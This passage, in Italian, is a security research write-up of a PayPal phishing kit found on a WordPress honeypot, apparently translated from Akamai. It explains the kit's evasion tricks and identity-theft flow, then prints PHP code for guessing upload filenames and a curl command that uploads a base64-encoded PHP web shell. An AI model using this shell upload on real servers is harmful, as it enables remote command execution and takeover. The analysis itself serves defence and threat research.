Il phishing è uno dei metodi più diffusi per distribuire attacchi informatici e truffe. Quasi il 50% di tutti i cittadini degli Stati Uniti è stato colpito da furti di identità tra il 2020 e il 2022, probabilmente a causa della miriade di progressi altamente tecnici che gli attori hanno fatto in questa arena. Anche con la crescente consapevolezza delle truffe online e delle tecniche di ingegneria sociale, come quelle dimostrate di seguito che riguarda una truffa PayPal, questi numeri continuano a salire. Nel 2021 sono stati segnalati ben 52 miliardi di dollari di danni dovuti al furto di identità, delineando quanto grande sia l’impatto che queste truffe hanno sulla vita quotidiana delle persone.



Ci sono state diverse innovazioni nel modo in cui il phishing sembra e si sente per farli sembrare più legittimi della classica truffa del principe nigeriano. Akamai Technologies, azienda che fornisce una piattaforma per la distribuzione di contenuti via Internet, ha trovato un esempio di questo durante un esame mattutino di un honeypot WordPress: un sito di truffa PayPal ha rivelato un file in formato .zip. Il file, denominato PayPal_crax_original.zip quando non compresso, contiene più di 150 file che vanno dal codice sorgente PHP ai file di font.

Al di là delle tipiche informazioni sulla carta di credito o della raccolta delle credenziali che si vedrebbero su queste false pagine di accesso, questa mira al furto totale di identità – servito dalle vittime stesse. Di seguito, un’analisi della truffa PayPal: come atterra nell’honeypot, come sfugge al rilevamento e, soprattutto, come accumula informazioni personali.

Vettore di infezione



Innanzitutto, il campione è arrivato sull’honeypot di Akamai indovinando o forzando le credenziali amministrative di WordPress impostate. Il kit utilizza un elenco di associazioni di credenziali/password comuni trovate su Internet per accedere. L’honeypot è una semplice configurazione di WordPress per consentire deliberatamente la compromissione da parte dello sfruttamento vulnerabile dei plugin o delle deboli credenziali di accesso amministrative. È così che l’attore “parassita” altri siti WordPress e li utilizza come host: ottenendo le credenziali e quindi installando un plugin di gestione dei file che hanno usato per caricare il kit di phishing.

Connessione della reputazione e della verifica IP



Uno degli aspetti unici di questo kit di phishing è il suo tentativo di eludere il rilevamento incrociando gli indirizzi IP a domini specifici. Fornisce diversi controlli sull’indirizzo IP di connessione per garantire che non corrisponda a domini specifici o provenga da organizzazioni di sicurezza. Lo fa confrontando l’indirizzo IP di connessione con un elenco di intervalli IP statici e domini che ha codificato nei suoi file di origine. Questi intervalli IP sono i blocchi di rete di aziende come Google, Microsoft, Sucuri, ecc. Controlla anche l’indirizzo IP rispetto a un sito di reputazione IP utilizzando una chiave API incorporata nel codice, alla ricerca di eventuali IP che potrebbero essere contrassegnati come dannosi.

Aspetto del sito di phishing



Uno degli aspetti più impressionanti del kit della truffa PayPal è quanto sia immacolata l’interfaccia, fino all’URL. L’autore del kit di phishing utilizza htaccess per riscrivere gli URL in modo da non avere “.php” alla fine dell’URL. Lo fanno per sembrare un’applicazione RESTful lucida. Un sito appare più raffinato e professionale se i tuoi link appaiono come http://site/app/login rispetto a http://site/app/login.php e un aspetto professionale è più credibile.

Raccolta dei dati



In primo luogo, alla vittima della PayPal viene presentata una sfida di sicurezza captcha. Questo comportamento è importante per apparire come una pagina di accesso PayPal legittima, poiché gli utenti sono abituati a più passaggi di sicurezza quando accedono ovunque, in particolare un sito finanziario.





Dopo che la sfida captcha iniziale è stata accettata (verifica che ciò che è stato inserito corrisponda), alla vittima viene presentata una richiesta di indirizzo e-mail e password.



Sebbene questa sia solitamente l’entità della maggior parte degli attacchi di phishing, come si vedrà più avanti, questo kit va oltre, al fine di rubare ancora più informazioni. Questo kit tenta di guadagnare fiducia affermando che si è verificata un’attività insolita sull’account, che non è ciò che ci si aspetta durante il phishing, quindi guadagna la fiducia della vittima.



Il prossimo passo, ovviamente, è verificare il numero della carta di credito. Sebbene un codice postale o un numero CCV sia normalmente sufficiente per la conferma, questo kit richiede alla vittima tutti i dati della carta di credito. A questo punto, gli attori della truffa PayPal, sono arrivati abbastanza lontano. Quindi, perché smettere di raccogliere le informazioni personali della vittima ora? Come si vedrà, non lo fanno.



È qui che diventa davvero interessante. La richiesta successiva consiste nel raccogliere un numero di identificazione personale (PIN) ATM, un numero di previdenza sociale e il nome da nubile della madre. Queste informazioni vanno ben oltre ciò che un tipico kit di phishing tenterebbe di raccogliere.



Perché non collegare un indirizzo e-mail al tuo account PayPal? Ciò fornirebbe all’attaccante un token di accesso a qualsiasi account di posta elettronica che si è scelto di collegare. Come si può vedere di seguito, l’attore della minaccia ha utilizzato un esempio di un’e-mail che ha creato per mostrare le credenziali. Dopo ulteriori indagini, il sito Gamad.com è offline da tempo. Presumibilmente è stato impostato per raccogliere credenziali o un servizio legittimo che è stato compromesso.

A questo punto, l’attore della truffa PayPal ora detiene credenziali, informazioni complete sulla carta di credito, numero di previdenza sociale e altro ancora – eppure, non è ancora finita.





Le schermate successive raccolgono documenti di identità governativi e richiedono un selfie per convalidare l’identità della vittima. Questa è una tecnica di sicurezza più recente utilizzata da luoghi come l’IRS, che potrebbe guadagnare ulteriormente la fiducia della vittima che è arrivata così lontano. Nonostante il kit non abbia accesso alla fotocamera per fare un selfie (come si vede tipicamente negli usi legittimi di questa tecnica di verifica), questo potrebbe effettivamente creare ancora più fiducia con l’utente. Potrebbe essere visto come una prova di legittimità poiché le organizzazioni che utilizzano queste tecniche spesso dispongono di programmi di sicurezza piuttosto sofisticati.

Caricare documenti governativi e scattare un selfie per verificarli è un gioco più grande per una vittima rispetto alla semplice perdita di informazioni sulla carta di credito: potrebbe essere utilizzato per creare conti di trading di criptovaluta sotto il nome della vittima. Questi potrebbero quindi essere utilizzati per riciclare denaro, evadere le tasse o fornire l’anonimato per altri crimini informatici.

A questo punto, la vittima ha fornito quasi ogni tipo di informazione sensibile necessaria per far rispettare il furto di identità completo.

Sfruttamento del caricamento di file

È interessante notare che, la funzione di caricamento dei file della truffa PayPal, contiene anche una vulnerabilità che potrebbe consentire a un altro utente malintenzionato di caricare una shell Web e dirottare il sito infetto. Il nome del file viene creato utilizzando un md5sum di un timestamp. Sebbene il timestamp utilizzato sia preciso al millisecondo, questo può fornire all’attaccante uno spazio chiave ricercabile di md5sums da controllare quando cerca il nome del file della shell web che ha caricato.

Il codice di creazione del file utilizza la data e l’ora con i secondi dall’epoca UNIX per generare un md5sum per un nome file. Questo dà agli esperti di Akamai una chiave ricercabile da quando viene caricato il file, fino a quando finiscono. È necessario prendersi quel tempo e usare la funzione modificata dal codice originale, come illustrato qui sotto, per creare una tabella arcobaleno di hash md5. Quindi si controlla ciascuno di quelli con una richiesta GET per una risposta 200.

<?php

$t=microtime(true);

$micro=sprintf(“%06d”,($t – floor($t))* 1000000);

$today=date(“m.d.y.h.i.s.U”.$micro,$t);

$name=hash(‘md5’,$today);

echo $today,”->”,$name ;

?>

$ php time.php

Timestamp :06.24.22.09.40.31.1656078031551004 md5sum :1b0d96dbd15a1885b905c0bdb8c1e9bc

La stringa creata per la somma md5 è composta da una data, un’epoca, un’ora e micro secondi. Si può creare questa stringa usando la funzione bash expr ‘date +%s%N’ / 1000 e quindi concatenarla alla data e all’ora fino al secondo. Si generano quindi tutti gli incrementi di tempo tra quando il file è stato caricato per la prima volta sul server e quando è stato completato. È stato testato nella pratica, ma con l’aumentare della latenza di rete, anche lo spazio chiave si moltiplica. Ogni secondo ha un milione di possibili nomi di file md5sum basati su microsecondi. Questo è uno spazio chiave relativamente piccolo se passano solo pochi secondi da quando è iniziato il caricamento del file e quando è stato completato.

Sfruttamento

Un semplice script curl può essere utilizzato per caricare una piccola shell web codificata in base64 una volta trovato il nome del file.

$ curl -d ‘doc_type=Passport&images%5B%5D=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgcGFzc3RocnUoJF9HRVRbJ2knXSk7ID8+%2BCg%3D%3D’ -v http://example/tmp/extra/stockers/step7.php

Conclusione

Guardando questo kit della truffa PayPal dal punto di vista di un estraneo, può sembrare ovvio che non sia legittimo. Se sei stato sul sito di PayPal di recente, sapresti che questa non è una pagina reale: PayPal collega direttamente sia le carte di credito che i dati bancari, consente una password unica per l’accesso e non chiederebbe mai il PIN del bancomat. Tuttavia, l’elemento di ingegneria sociale qui è ciò che rende questo kit di successo.

Oggigiorno le persone giudicano marchi e aziende in base alle loro misure di sicurezza. Non solo è un luogo comune verificare la propria identità in molti modi, ma è anche un’aspettativa quando si accede a siti con informazioni ultrasensibili, come società finanziarie o sanitarie.

Usando immediatamente il captcha, dicendo alla vittima che c’è stata un’attività insolita sull’account e rafforzando la “fiducia” utilizzando “nuove misure di sicurezza” come la prova dell’identificazione del governo, fanno sentire la vittima come se si trovasse in uno scenario legittimo. Gli stessi metodi che possono garantire la sicurezza di un’identità possono in definitiva portare a un furto di identità totale, non solo i numeri di carta di credito, ma anche i conti di 